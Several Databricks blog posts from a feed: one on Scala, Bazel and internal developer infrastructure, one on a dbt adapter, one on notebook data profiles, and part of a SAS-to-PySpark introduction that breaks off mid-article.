Databricks was built by the original creators of Apache Spark™, and began as distributed Scala collections. Scala was picked because it is one of the few languages that had serializable lambda functions, and because its JVM runtime allows easy interop with the Hadoop-based big-data ecosystem. Since then, both Spark and Databricks have grown far beyond anyone’s initial imagination. The details of that growth are beyond the scope of this post, but the initial Scala foundation remained.

Language breakdown

Scala is today a sort of lingua franca within Databricks. Looking at our codebase, the most popular language is Scala, with millions of lines, followed by Jsonnet (for configuration management), Python (scripts, ML, PySpark) and Typescript (Web). We use Scala everywhere: in distributed big-data processing, backend services, and even some CLI tooling and script/glue code. Databricks isn’t averse to writing non-Scala code; we also have high-performance C++ code, some Jenkins Groovy, Lua running inside Nginx, bits of Go and other things. But the large bulk of code remains in Scala.

Language breakdown

Scala style

Scala is a flexible language; it can be written as a Java-like object-oriented language, a Haskell-like functional language, or a Python-like scripting language. If I had to describe the style of Scala written at Databricks, I’d put it at 50% Java-ish, 30% Python-ish, 20% functional:

  • Backend services tend to rely heavily on Java libraries: Netty, Jetty, Jackson, AWS/Azure/GCP-Java-SDK, etc.
  • Script-like code often uses libraries from the com-lihaoyi ecosystem: os-lib, requests-scala, upickle, etc.
  • We use basic functional programming features throughout: things like function literals, immutable data, case-class hierarchies, pattern matching, collection transformations, etc.
  • Zero usage of “archetypical” Scala frameworks: Play, Akka, Scalaz, Cats, ZIO, etc.

While the Scala style varies throughout the codebase, it generally remains somewhere between a better-Java and type-safe-Python style, with some basic functional features. Newcomers to Databricks generally do not have any issue reading the code even with zero Scala background or training and can immediately start making contributions. Databricks’ complex systems have their own barrier to understanding and contribution (writing large-scale high-performance multi-cloud systems is non-trivial!) but learning enough Scala to be productive is generally not a problem.

Scala proficiency

Almost everyone at Databricks writes some Scala, but few people are enthusiasts. We do no formal Scala training. People come in with all sorts of backgrounds and write Scala on their first day and slowly pick up more functional features as time goes on. The resultant Java-Python-ish style is the natural result of this.

Despite almost everyone writing some Scala, most folks at Databricks don’t go too deep into the language. People are first-and-foremost infrastructure engineers, data engineers, ML engineers, product engineers, and so on. Once in a while, we have to dive deep to deal with something tricky (e.g., shading, reflection, macros, etc.), but that’s far outside the norm of what most Databricks engineers need to deal with.

Local tooling

By and large, most Databricks code lives in a mono-repo. Databricks uses the Bazel build tool for everything in the mono-repo: Scala, Python, C++, Groovy, Jsonnet config files, Docker containers, Protobuf code generators, etc. Given that we started with Scala, this used to be all SBT, but we largely migrated to Bazel for its better support for large codebases. We still maintain some smaller open-source repos on SBT or Mill, and some code has parallel Bazel/SBT builds as we try to complete the migration, but the bulk of our code and infrastructure is built around Bazel.

Bazel at Databricks

Bazel is excellent for large teams. It is the only build tool that runs all your build steps and tests inside separate LXC containers by default, which helps avoid unexpected interactions between parts of your build. By default, it is parallel and incremental, something that is of increasing importance as the size of the codebase grows. Once set up and working, it tends to work the same on everyone’s laptop or build machines. While not 100% hermetic, in practice it is good enough to largely avoid a huge class of problems related to inter-test interference or accidental dependencies, which is crucial for keeping the build reliable as the codebase grows. We discuss using Bazel to parallelize and speed up test runs in the blog post Fast Parallel Testing with Bazel at Databricks.

The downside of Bazel is it requires a large team. Bazel encapsulates 20 years of evolution from python-generating-makefiles, and it shows: there’s a lot of accumulated cruft and sharp edges and complexity. While it tends to work well once set up, configuring Bazel to do what you want can be a challenge. It’s to the point where you basically need a 2-4 person team specializing in Bazel to get it running well.

Furthermore, by using Bazel you give up on a lot of the existing open-source tooling and knowledge. Some library tells you to pip install something? Provides an SBT/Maven/Gradle/Mill plugin to work with? Some executable wants to be apt-get installed? With Bazel you can use none of that, and would need to write a lot of integrations yourself. While any individual integration is not too difficult to set up, you often end up needing a lot of them, which adds up to become quite a significant time investment.

While these downsides are an acceptable cost for a larger organization, it makes Bazel a total non-starter for solo projects and small teams. Even Databricks has some small open-source codebases still on SBT or Mill where Bazel doesn’t make sense. For the bulk of our code and developers, however, they’re all on Bazel.

Compile times

Scala compilation speed is a common concern, and we put in significant effort to mitigate the problem:

  • Set up Bazel to compile Scala using a long-lived background compile worker to keep the compiler JVM hot and fast.
  • Set up incremental compilation (via Zinc) and parallel compilation (via Hydra) on an opt-in basis for people who want to use it.
  • Upgraded to a more recent version of Scala 2.12, which is much faster than previous versions.

More details on the work are in the blog post Speedy Scala Builds with Bazel at Databricks. While the Scala compiler is still not particularly fast, our investment in this means that Scala compile times are not among the top pain points faced by our engineers.

Cross building

Cross building is another common concern for Scala teams: Scala is binary incompatible between major versions, meaning code meant to support multiple versions needs to be separately compiled for both. Even ignoring Scala, supporting multiple Spark versions has similar requirements. Databricks’ Bazel-Scala integration has cross-building built in, where every build target (equivalent to a “module” or “subproject”) can specify a list of Scala versions it supports:

cross_scala_lib(
    base_name = "my_lib",
    cross_scala_versions = ["2.11", "2.12"],
    cross_deps = ["other_lib"],
    srcs = ["Test.scala"],
)

With the above inputs, our cross_scala_lib function generates my_lib_2.11 and my_lib_2.12 versions of the build target, with dependencies on the corresponding other_lib_2.11 and other_lib_2.12 targets. Effectively, each Scala version gets its own sub-graph of build targets within the larger Bazel build graph.

Effectively, each Scala version gets its own sub-graph of build targets within the larger Bazel build graph.

This style of duplicating the build graph for cross-building has several advantages over the more traditional mechanism for cross-building, which involves a global configuration flag set in the build tool (e.g., ++2.12.12 in SBT):

  • Different versions of the same build target are automatically built and tested in parallel since they’re all a part of the same big Bazel build graph.
  • A developer can clearly see which build targets support which Scala versions.
  • We can work with multiple Scala versions simultaneously, e.g., deploying a multi-JVM application where a backend service on Scala 2.12 interacts with a Spark driver on Scala 2.11.
  • We can incrementally roll out support for a new Scala version, which greatly simplifies migrations since there’s no “big bang” cut-over from the old version to the new.

While this technique for cross-building originated at Databricks for our own internal build, it has spread elsewhere: to the Mill build tool’s cross-build support, and even the old SBT build tool via SBT-CrossProject.

Managing third-party dependencies

Third-party dependencies are pre-resolved and mirrored; dependency resolution is removed from the “hot” edit-compile-test path and only needs to be re-run if you update/add a dependency. This is a common pattern within the Databricks’ codebase.

Every external download location we use inevitably goes down; whether it’s Maven Central being flaky, PyPI having an outage, or even www.7-zip.org returning 500s. Somehow it doesn’t seem to matter who we are downloading what from: external downloads inevitably stop working, which causes downtime and frustration for Databricks developers.

The way we mirror dependencies resembles a lockfile, common in some ecosystems: when you change a third-party dependency, you run a script that updates the lockfile to the latest resolved set of dependencies. But we add a few twists:

  • Rather than just recording dependency versions, we mirror the respective dependency to our internal package repository. Thus we not only avoid depending on third-party package hosts for version resolution but we also avoid depending on them for downloads as well.
  • Rather than recording a flat list of dependencies, we also record the dependency graph between them. This allows any internal build target depending on a third-party package to pull in exactly the transitive dependencies without reaching out over the network.
  • We can manage multiple incompatible sets of dependencies in the same codebase by resolving multiple lockfiles. This gives us the flexibility for dealing with incompatible ecosystems, e.g., Spark 2.4 and Spark 3.0, while still having the guarantee that as long as someone sticks to dependencies from a single lockfile, they won’t have any unexpected dependency conflicts.

This way of managing external dependencies gives us the best of both worlds.,

As you can see, while the “maven/update” process to modify external dependencies (dashed arrows) requires access to the third-party package repos, the more common “bazel build” process (solid arrows) takes places entirely within code and infrastructure that we control.

This way of managing external dependencies gives us the best of both worlds. We get the fine-grained dependency resolution that tools like Maven or SBT provide, while also providing the pinned dependency versions that lock-file-based tools like Pip or Npm provide, as well as the hermeticity of running our own package mirror. This is different from how most open-source build tools manage third-party dependencies, but in many ways it is better. Vendoring dependencies in this way is faster, more reliable, and less likely to be affected by third-party service outages than the normal way of directly using the third-party package repositories as part of your build.

Linting workflows

Perhaps the last interesting part of our local development experience is linting: things that are probably a good idea, but for which there are enough exceptions that you can’t just turn them into errors. This category includes Scalafmt, Scalastyle, compiler warnings, etc. To handle these, we:

  • Do not enforce linters during local development, which helps streamline the dev loop keeping it fast.
  • Enforce linters when merging into master; this ensures that code in master is of high quality.
  • Provide escape hatches for scenarios in which the linters are wrong and need to be overruled.

This strategy applies equally to all linters, just with minor syntactic differences (e.g., // scalafmt:off vs // scalastyle:off vs @SuppressWarnings as the escape hatch). This turns warnings from transient things that scrolled past in the terminal to long-lived artifacts that appear in the code:

 @SupressWarnings(Array(“match may not be exhaustive”))
val targetCapacityType = fleetSpec.fleetOption match {
  case FleetOption.SpotOption(_) => “spot”
  case FleetOption.OnDemandOption(_) => “on-demand”
}

The goal of all this ceremony around linting is to force people to pay attention to lint errors. By their nature, linters always have false positives, but much of the time, they highlight real code smells and issues. Forcing people to silence the linter with an annotation forces both author and reviewer to consider each warning and decide whether it is truly false positive or whether it is highlighting a real problem. This approach also avoids the common failure mode of warnings piling up in the console output unheeded. Lastly, we can be more aggressive in rolling out new linters, as even without 100% accuracy the false positives can always be overridden after proper consideration.

Remote infrastructure

Apart from the build tool that runs locally on your machine, Scala development at Databricks is supported by a few key services. These run in our AWS dev and test environment and are crucial for development work at Databricks to make progress.

Bazel remote cache

The idea of the Bazel Remote Cache is simple: never compile the same thing twice, company-wide. If you are compiling something that your colleague compiled on their laptop, using the same inputs, you should be able to simply download the artifact they compiled earlier.

The idea of the Bazel Remote Cache is simple: never compile the same thing twice, company-wide

Remote Caching is a feature of the Bazel build tool, but requires a backing server implementing the Bazel Remote Cache Protocol. At the time, there were no good open-source implementations, so we built our own: a tiny golang server built on top of GroupCache and S3. This greatly speeds up work, especially if you’re working on incremental changes from a recent master version and almost everything has been compiled already by some colleague or CI machine.

The Bazel Remote Cache is not problem-free. It’s yet another service we need to baby-sit. Sometimes bad artifacts get cached, causing the build to fail. Nevertheless, the speed benefits of the Bazel Remote Cache are enough that our development process cannot live without it.

Devbox

The idea of the Databricks Devbox is simple: edit code locally, run it on a beefy cloud VM co-located with all your cloud infrastructure.

A typical workflow is to edit code in Intellij, run bash commands to build/test/deploy on devbox. Below you can see the devbox in action: every time the user edits code in IntelliJ, the green “tick” icon in the menu bar briefly flashes to a blue “sync” icon before flashing back to green, indicating that sync has completed:

The Devbox has a bespoke high-performance file synchronizer to bring code changes from your local laptop to the remote VM. Hooking into fsevents on OS-X and inotify on Linux, it can respond to code changes in real-time. By the time you click over from your editor to your console, your code is synced and ready to be used.

This has a host of advantages over developing locally on your laptop:

  • The Devbox runs Linux, which is identical to our CI environments, and closer to our production environments than developers’ Mac-OSX laptops. This helps ensure your code behaves the same in dev, CI, and prod.

    The Devbox runs Linux, which is identical to the Databricks CI environments and closer to our production environments than developers' Mac-OSX laptops.

  • Devbox lives in EC2 with our Kubernetes-clusters, remote-cache, and docker-registries. This means great network performance between the devbox and anything you care about.

    Databricks Devbox lives in EC2 with our Kubernetes-clusters/remote-cache/docker-registries. This means great network performance for anything you care about.

  • Bazel/Docker/Scalac don’t need to fight with IntelliJ/Youtube/Hangouts for system resources. Your laptop doesn’t get so hot, your fans don’t spin up, and your operating system (mostly Mac-OSX for Databricks developers) doesn’t get laggy.

    With Databricks, Bazel/Docker/Scalac don’t need to fight with IntelliJ/Youtube/Hangouts for system resources.

  • The Devbox is customizable and can run any EC2 instance type. Want RAID0-ed ephemeral disks for better filesystem perf? 96 cores and 384gb of RAM to test something compute-heavy? Go for it! We shut down instances when not in use, so even more expensive instances won’t break the bank when used for a short period of time.

    With Databricks, the Devbox is customizable and can run any EC2 instance type.

  • The Devbox is disposable. apt-get install the wrong thing? Accidentally rm some system files you shouldn’t? Some third-party installer left your system in a bad state? It’s just an EC2 instance, so throw it away and get a new one.

The speed difference from doing things on the Devbox is dramatic: multi-minute uploads or downloads cut down to a few seconds. Need to deploy to Kubernetes? Upload containers to a docker registry? Download big binaries from the remote cache? Doing it on the Devbox with 10G data center networking is orders of magnitudes faster than doing it from your laptop over home or office wifi. Even local compute/disk-bound workflows are often faster running on the Devbox as compared to running them on a developer’s laptop.

Runbot

Runbot is a bespoke CI platform, written in Scala, managing our elastic “bare EC2” cluster with 100s of instances and 10,000s of cores. Basically a hand-crafted Jenkins, but with all the things we want, and without all the things we don’t want. It is about 10K-LOC of Scala, and serves to validate all pull requests that merge into Databricks’ main repositories.

Databricks Runbot is a bespoke CI platform, written in Scala, managing our elastic "bare EC2" cluster with 100s of instances and 10,000s of cores.

Runbot leverages the Bazel build graph to selectively run tests on pull requests depending on what code was changed, aiming to return meaningful CI results to the developer as soon as possible. Runbot also integrates with the rest of our dev infrastructure:

  • We intentionally keep the Runbot CI test environment and the Devbox remote dev environments as similar as possible – even running the same AMIs – to try and avoid scenarios where code behaves differently in one or the other.
  • Runbot’s worker instances make full use of the Bazel Remote Cache, allowing them to skip “boilerplate” build steps and only re-compiling and re-testing things that may have been affected by a pull request.

A more detailed dive into the Runbot system can be found in the blog post Developing Databricks’ Runbot CI Solution.

Test Shards

Test Shards let a developer easily spin up a hermetic-ish Databricks-in-a-box, letting you run integration tests or manual tests via the browser or API. As Databricks is a multi-cloud product supporting Amazon/Azure/Google cloud platforms, Databricks’ Test Shards can similarly be spun up on any cloud to give you a place for integration-testing and manual-testing of your code changes.

Test Shards let a developer easily spin up a hermetic-ish Databricks-in-a-box, letting you run integration tests or manual tests via the browser or API.

A test shard more-or-less comprises the entirety of the Databricks platform – all our backend services – just with reduced resource allocations and some simplified infrastructure. Most of these are Scala services, although we have some other languages mixed in as well.

Maintaining Databricks’ Test Shards is a constant challenge:

  • Our Test Shards are meant to accurately reflect the current production environment with as high fidelity as possible.
  • As Test Shards are used as part of the iterative development loop, creating and updating them should be as fast as possible.
  • We have hundreds of developers using test shards, it’s unfeasible to spin up a full-sized production deployment for each one, and we must find ways to cut corners while preserving fidelity.
  • Our production environment is rapidly evolving, with new services, new infrastructural components, even new cloud platforms sometimes, and our Test Shards have to keep up.

Test shards require infrastructure that is large scale and complex, and we hit all sorts of limitations we never imagined existed. What do you do when your Azure account runs out of resource groups? When AWS load balancer creation becomes a bottleneck? When the number of pods makes your Kubernetes cluster start misbehaving? While “Databricks in a box” sounds simple, the practicality of providing such an environment to 100s of developers is an ongoing challenge. A lot of creative techniques are used to deal with the four constraints above and ensure the experience of Databricks’ developers using test shards remains as smooth as possible.

Databricks currently runs hundreds of test shards spread over multiple clouds and regions. Despite the challenge of maintaining such an environment, test shards are non-negotiable. They provide a crucial integration and manual testing environment before your code is merged into master and shipped to staging and production.

Good parts

Scala/JVM performance is generally great

Databricks has had no shortage of performance issues, some past and some ongoing. Nevertheless, virtually none of these issues were due to Scala or the JVM.

That’s not to say Databricks doesn’t have performance issues sometimes. However, they tend to be in the database queries, in the RPCs, or in the overall system architecture. While sometimes some inefficiently-written application-level code can cause slowdowns, that kind of thing is usually straightforward to sort out with a profiler and some refactoring.

Scala lets us write some surprisingly high-performance code, e.g., our Sjsonnet configuration compiler is orders of magnitude faster than the C++ implementation it replaced, as discussed in our earlier blog post Writing a Faster Jsonnet Compiler.

But overall, the main benefit of Scala/JVM’s good performance is how little we think about the compute performance of our Scala code. While performance can be a tricky topic in large-scale distributed systems, the compute performance of our Scala code running on the JVM just isn’t a problem.

A flexible lingua franca makes it easy to share tooling and expertise

Being able to share tooling throughout the organization is great. We can use the same build-tool integration, IDE integration, profilers, linters, code style, etc. on backend web services, our high-performance big data runtime, and our small scripts and executables.

Even as code style varies throughout the org, all the same tooling still applies, and it’s familiar enough that the language poses no barrier for someone jumping in.

This is especially important when manpower is limited. Maintaining a single toolchain with the rich collection of tools described above is already a big investment. Even with the small number of languages we have, it is clear that the “secondary” language toolchains are not as polished as our toolchain for Scala, and the difficulty of bringing them up to the same level is apparent. Having to duplicate our Scala toolchain investment N times to support a wide variety of different languages would be a very costly endeavor we have so far managed to avoid.

Scala is surprisingly good for scripting/glue!

People usually think of Scala as a language for compilers or Serious Business™ backend services. However, we have found that Scala is also an excellent language for script-like glue code! By this, I mean code juggling subprocesses, talking to HTTP APIs, mangling JSON, etc. While the high-performance of Scala’s JVM runtime doesn’t matter for scripting, many other platform benefits still apply:

  • Scala is concise. Depending on the libraries you use, it can be as or even more concise than “traditional” scripting languages like Python or Ruby, and is just as readable.
  • Scripting/glue code is often the hardest to unit test. Integration testing, while possible, is often slow and painful; more than once we’ve had third-party services throttle us for running too many integration tests! In this kind of environment, having a basic level of compile-time checking is a godsend.
  • Deployment is good: assembly jars are far better than Python PEXs, for example, as they are more standard, simple, hermetic, performant, etc. Trying to deploy Python code across different environments has been a constant headache, with someone always brew install or apt-get installing something that would cause our deployed-and-tested Python executables to break. This doesn’t happen with Scala assembly jars.

Scala/JVM isn’t perfect for scripting: there’s a 0.5-1s JVM startup overhead for any non-trivial program, memory usage is high, and the iteration loop of edit/compile/running a Scala program is comparatively slow. Nevertheless, we have found that there are plenty of benefits of using Scala over a traditional scripting language like Python, and we have introduced Scala in a number of scenarios where someone would naturally expect a scripting language to be used. Even Scala’s REPL has proven to be a valuable tool for interacting with services, both internal and third-party, in a convenient and flexible manner.

Conclusion

Scala at Databricks has proven to be a solid foundation for us to build upon

Scala is not without its challenges or problems, but neither would any other language or platform. Large organizations running dynamic languages inevitably put huge effort into speeding them up or adding compile-time checking; large organizations on other static languages inevitably put effort into DSLs or other tools to try and speed up development. While Scala does not suffer from either problem, it has its own issues, which we had to put in the effort to overcome.

One point of interest is how generic many of our tools and techniques are. Our CI system, devboxes, remote cache, test shards, etc. are not Scala-specific. Neither is our strategy for dependency management or linting. Much of these apply regardless of language or platform and benefit our developers writing Python or Typescript or C++ as much as those writing Scala. It turns out Scala is not special; Scala developers face many of the same problems developers using other languages face, with many of the same solutions.

Another interesting thing is how separate Databricks is from the rest of the Scala ecosystem; we have never really bought into the “reactive” mindset or the “hardcore-functional-programming” mindset. We do things like cross-building, dependency management, and linting very differently from most in the community. Despite that, or perhaps even because of that, we have been able to scale our Scala-using engineering teams without issue and reap the benefits of using Scala as a lingua franca across the organization.

Databricks is not particularly dogmatic about Scala. We are first and foremost big data engineers, infrastructure engineers, and product engineers. Our engineers want things like faster compile times, better IDE support, or clearer error messages, and are generally uninterested in pushing the limits of the Scala language. We use different languages where they make sense, whether configuration management via Jsonnet, machine learning in Python, or high-performance data processing in C++. As the business and team grows, it is inevitable that we see some degree of divergence and fragmentation. Nevertheless, we are reaping the benefits of a unified platform and tooling around Scala on the JVM, and hope to stretch that benefit for as long as possible.

Databricks is one of the largest Scala shops around these days, with a growing team and a growing business. If you think our approach to Scala and development in general resonates, you should definitely come work with us!

--

Try Databricks for free. Get started today.

The post Scala at Scale at Databricks appeared first on Databricks.

Deploying dbt on Databricks Just Got Even Simpler

$
0
0

At Databricks, nothing makes us happier than making our users more productive, which is why we are delighted to announce a native adapter for dbt. It’s now easier than ever to develop robust data pipelines on Databricks using SQL.

dbt is a popular open source tool that lets a new breed of ‘analytics engineer’ build data pipelines using simple SQL. Everything is organized within directories, as plain text, making version control, deployment, and testability simple.

With the new dedicated dbt-databricks adapter available in public preview today, dbt developers can get started by simply running pip install dbt-databricks. This package is open source, and built on the brilliant work led by dbt Labs and the other contributors who made dbt-spark possible. Not only did we streamline the installation by removing any dependency on ODBC drivers, we embraced dbt’s “convention over configuration” for maximum performance:

  • dbt models use the Delta format by default
  • Incremental models always leverage Delta Lake’s MERGE statement
  • Expensive queries like unique key generation are now accelerated with Photon

More improvements to this adapter are coming as we continue to improve the overall integration between dbt and the Databricks Lakehouse Platform. With record-breaking performance and full support for standard SQL, it is the best place to run data warehousing workloads, including data pipelines built with dbt.

We are also excited about the upcoming addition of dbt Cloud to Partner Connect, Databricks’ one-stop shop for its customers to discover and integrate the best data and AI tools on the market. dbt Cloud is a hosted service made by dbt Labs, which helps data analysts and data engineers collaboratively build and productionize dbt projects. Coming in January, any Databricks customer will be able to start a free trial of dbt Cloud from Partner Connect and automatically integrate the two products. That said, the two products already work great together, and we encourage you to connect dbt Cloud to Databricks today.

Speaking of dbt Labs, we hope to see you at their conference, Coalesce, which begins today! Reynold Xin will be having a fireside chat with Drew Banin, CPO for dbt Labs and Ricardo Portillo will be speaking about building data pipelines for Financial Services leveraging dbt and Databricks. You should definitely check it out and join the conversation on the dbt Community Slack in #coalesce-databricks. We look forward to your feedback!

Stay tuned for more exciting updates on how Databricks works with dbt and watch our Github repository for new releases.

--

Try Databricks for free. Get started today.

The post Deploying dbt on Databricks Just Got Even Simpler appeared first on Databricks.

Introducing Data Profiles in the Databricks Notebook

$
0
0

Before a data scientist can write a report on analytics or train a machine learning (ML) model, they need to understand the shape and content of their data. This exploratory data analysis is iterative, with each stage of the cycle often involving the same basic techniques: visualizing data distributions and computing summary statistics like row count, null count, mean, item frequencies, etc. Unfortunately, manually generating these visualizations and statistics is cumbersome and error prone, especially for large datasets. To address this challenge and simplify exploratory data analysis, we’re introducing data profiling capabilities in the Databricks Notebook.

Profiling data in the Notebook

Data teams working on a cluster running DBR 9.1 or newer have two ways to generate data profiles in the Notebook: via the cell output UI and via the dbutils library. When viewing the contents of a data frame using the Databricks display function (AWS|Azure|Google) or the results of a SQL query, users will see a “Data Profile” tab to the right of the “Table” tab in the cell output. Clicking on this tab will automatically execute a new command that generates a profile of the data in the data frame. The profile will include summary statistics for numeric, string, and date columns as well as histograms of the value distributions for each column. Note that this command will profile the entire data set in the data frame or SQL query results, not just the portion displayed in the table (which can be truncated).

Users working on a cluster running DBR 9.1 or newer have two ways to generate data profiles in the Notebook: via the cell output UI and via the dbutils library
 
Under the hood, the notebook UI issues a new command to compute a data profile, which is implemented via an automatically generated Apache Spark™ query for each dataset. This functionality is also available through the dbutils API in Python, Scala, and R, using the dbutils.data.summarize(df) command. For more information, see the documentation (AWS|Azure|Google).
 
Try out data profiles today when previewing Dataframes in Databricks notebooks!

--

Try Databricks for free. Get started today.

The post Introducing Data Profiles in the Databricks Notebook appeared first on Databricks.

Introduction to Databricks and PySpark for SAS Developers

$
0
0

This is a collaborative post between Databricks and WiseWithData. We thank Founder and President Ian J. Ghent, Head of Pre-Sales Solutions R &D Bryan Chuinkam, and Head of Migration Solutions R&D Ban (Mike) Sun of WiseWithData for their contributions.

 
Technology has come a long way since the days of SAS®-driven data and analytics workloads. The lakehouse architecture is enabling data teams to process all types of data (structured, semi-structured and unstructured) for different use cases (data science, machine learning, real-time analytics, or classic business intelligence and data warehousing) all from a single copy of data. Performance and capabilities are combined with elegance and simplicity, creating a platform that is unmatched in the world today. Open-source technologies such as Python and Apache Spark™ have become the #1 language for data engineers and data scientists, in large part because they are simple and accessible.

Many SAS users are boldly embarking on modernizing their skill sets. While Databricks and PySpark are designed to be simple to learn, it can be a learning curve for experienced practitioners focused on SAS. But the good news for the SAS developer community is that Databricks embodies the concept of open and simple platform architecture and makes it easy for anyone who wants to build solutions in the modern data and AI cloud platform. This article surfaces some of the component mapping between the old and new world of analytics programming.

Finding a common ground

For all their differences, SAS and Databricks have some remarkable similarities. Both are designed from the ground up to be unified, enterprise grade platforms. They both let the developer mix and match between SQL and much more flexible programming paradigms. Both support built-in transformations and data summarization capabilities. Both support high-end analytical functions like linear and logistic regression, decision trees, random forests and clustering. They also both support a semantic data layer that abstracts away the details of the underlying data sources. Let’s do a deeper dive into some of these shared concepts.

SAS DATA steps vs DataFrames

The SAS DATA step is arguably the most powerful feature in the SAS language. You have the ability to union, join, filter and add, remove and modify columns, along with plainly express conditional and looping business logic. Proficient SAS developers leverage it to build massive DATA step pipelines to optimize their code and avoid I/O.

The PySpark DataFrame API has most of those same capabilities. For many use cases, DataFrame pipelines can express the same data processing pipeline in much the same way. Most importantly DataFrames are super fast and scalable, running in parallel across your cluster (without you needing to manage the parallelism).

Example SAS Code Example PySpark Code
data df1;
    set df2;
    x = 1;
	run;
data df1;
    df1 = (
    df2
    .withColumn('x', lit(1))
)

SAS PROC SQL vs SparkSQL

The industry standard SQL is the lowest common denominator in analytics languages. Almost all tools support it to some degree. In SAS, you have a distinct tool that can use SQL, called PROC SQL and lets you interact with your SAS data sources in a way that is familiar to many who know nothing about SAS. It’s a bridge or a common language that almost everyone understands.

PySpark has similar capabilities, by simply calling spark.sql(), you can enter the SQL world. But with Apache Spark™, you have the ability to leverage your SQL knowledge and can go much further. The SQL expression syntax is supported in many places within the DataFrame API, making it much easier to learn. Another friendly tool for SQL programmers is Databricks SQL with an SQL programming editor to run SQL queries with blazing performance on the lakehouse.

Example SAS Code Example PySpark Code
proc sql;
    create table sales_last_month as
    select
        customer_id
        ,sum(trans_amt) as sales_amount
    from sales.pos_sales
    group by customer_id
    order by customer_id;
quit;

sales['sales'].createOrReplaceTempView('sales')
work['sales_last_month'] = spark.sql("""
SELECT customer_id ,
       sum(trans_amt) AS sales_amount
FROM sales
GROUP BY customer_id
ORDER BY customer_id
""")

Base SAS Procs vs PySpark DataFrame transformations

SAS packages up much of its pre-built capabilities into procedures (PROCs). This includes transformations like data aggregation and summary statistics, as well as data reshaping, importing/exporting, etc. These PROCs represent distinct steps or process boundaries in a large job. In contrast, those same transformations in PySpark can be used anywhere, even within a DataFrame pipeline, giving the developer far more flexibility. Of course, you can still break them up into distinct steps.

Example SAS Code Example PySpark Code
proc means data=df1 max min;
    var MSRP Invoice;
	where Make = 'Acura';
    output out = df2;
run;

    
df2 = (
    df1.filter("Make = 'Acura'")
    .select("MSRP", "Invoice")
    .summary('max','min')
)

Lazy execution – SAS “run” statement vs PySpark actions

The lazy execution model in Spark is the foundation of so many optimizations, which enables PySpark to be so much faster than SAS. Believe it or not, SAS also has support for lazy execution! Impressive for a language designed over 50 years ago. You know all those “run” (and “quit”) statements you are forced to write in SAS? They are actually its own version of PySpark actions.

In SAS, you can define several steps in a process, but they don’t execute until the “run” is called. The main difference between SAS and PySpark is not the lazy execution, but the optimizations that are enabled by it. In SAS, unfortunately, the execution engine is also “lazy,” ignoring all the potential optimizations. For this reason, lazy execution in SAS code is rarely used, because it doesn’t help performance.

So the next time you are confused by the lazy execution model in PySpark, just remember that SAS is the same, it’s just that nobody uses the feature. Your Actions in PySpark are like the run statements in SAS. In fact, if you want to trigger immediate execution in PySpark (and store intermediate results to disk), just like the run statement, there’s an Action for that. Just call “.checkpoint()” on your DataFrame.

Example SAS Code Example PySpark Code
data df1;
    set df2;
    x = 1;
run;

df1 = (
    df2
    .withColumn('x', lit(1))
).checkpoint()

Advanced analytics and Spark ML

Over the past 45 years, the SAS language has amassed some significant capabilities for statistics and machine learning. The SAS/STAT procedures package up vast amounts of capabilities within their odd and inconsistent syntax. On the other-hand, SparkML includes capabilities that cover much of the modern use cases for STAT, but in a more cohesive and consistent way.

One notable difference between these two packages is the overall approach to telemetry and diagnostics. With SAS, you get a complete dump of every and all statistical measures when you do a machine learning task. This can be confusing and inefficient for modern data scientists.

Typically, data scientists only need one or a small set of model diagnostics they like to use to assess their model. That’s why SparkML takes a different and more modular approach by providing APIs that let you get those diagnostics on request. For large data sets, this difference in approach can have significant performance implications by avoiding computing statistics that have no use.

It’s also worth noting that everything that’s in the PySpark ML library are parallelized algorithms, so they are much faster. For those purists out there, yes we know a single-threaded logistic regression model will have a slightly better fit. We’ve all heard that argument, but you’re totally missing the point here. Faster model development means more iterations and more experimentation, which leads to much better models.

Example SAS Code Example PySpark Code
proc logistic data=ingots;
model NotReady = Heat Soak;
run;
vector_assembler = VectorAssembler(inputCols=['Heat', 'Soak'], outputCol='features')
v_df = vector_assembler.transform(ingots).select(['features', 'NotReady'])
lr = LogisticRegression(featuresCol='features', labelCol='NotReady')
lr_model = lr.fit(v_df)
lr_predictions = lr_model.transform(v_df)
lr_evaluator = BinaryClassificationEvaluator(
    rawPredictionCol='rawPrediction', labelCol='NotReady')
print('Area Under ROC', lr_evaluator.evaluate(lr_predictions))

In the PySpark example above, the input columns “Heat, Soak” are combined into a single feature vector using the VectorAssembler API. A logistic regression model is  then trained on the transformed data frame using the LogisticRegression algorithm from SparkML library. To print the AUC metric,the BinaryClassificationEvaluator is used with predictions from the trained model and the actual label as inputs. This modular approach gives better control in calculating the model performance metrics of choice.

The differences

While there are many commonalities between SAS and PySpark, there are also a lot of differences. As a SAS expert learning PySpark, some of these differences can be very difficult to navigate. Let’s break them into a few different categories. There are some SAS features that aren’t available natively in PySpark, and then there are things that just require a different tool or approach in PySpark.

While there are many commonalities between SAS and PySpark, there are also a lot of differences.

Different ecosystem

The SAS platform is a whole collection of acquired and internally developed products, many of which work relatively well together. Databricks is built on open standards, as such, you can easily integrate thousands of tools. Let’s take a look at some SAS-based tools and capabilities available in Databricks for similar use cases.

Let’s start with SAS® Data Integration Studio (DI Studio). Powered by a complicated metadata driven model, DI Studio fills some important roles in the SAS ecosystem. It primarily provides a production job flow orchestration capability for ETL workloads. In Databricks, data engineering pipelines are developed and deployed using Notebooks and Jobs. Data engineering tasks are powered by Apache Spark (the de-facto industry standard for big data ETL).

Databricks’ Delta Live Tables(DLT) and Job orchestrations further simplifies ETL pipeline development on the Lakehouse architecture. DLT provides a reliable framework to declaratively create ETL pipelines instead of traditional procedural sequence of transformation. Meaning, the user describes the desired results of the pipeline without explicitly listing the ordered steps that must be performed to arrive at the result. DLT engine intelligently figures out “how” the compute framework should carry out these processes.

The other key role that DI Studio plays is to provide data lineage tracking. This feature, however, only works properly when you set everything up just right and manually input metadata on all code nodes (a very painful process). In contrast, DLT ensures that the generated pipeline automatically captures the dependency between datasets, which is used to determine the execution order when performing an update and recording lineage information in the event log for a pipeline.

Delta Live Tables(DLT) automatically extracts data dependencies and lineage by understanding and analyzing the queries

While most data scientists are very happy coders, some prefer point-and-click data mining tools. There’s an emerging term for these folks, called “citizen data scientists,” whose persona is analytical, but not deeply technical. In SAS, you have the very expensive tool SAS® Enterprise Miner to build models without coding. This tool, with its user interface from a bygone era, lets users sample, explore, modify, model and assess their SAS data all from the comfort of their mouse, no keyboard required. Another point and click tool in SAS, called SAS® Enterprise Guide, is the most popular interface to both SAS programming and point-and-click analysis. Because of SAS’ complex syntax, many people like to leverage the point-and-click tools to generate SAS code that they then modify to suit their needs.

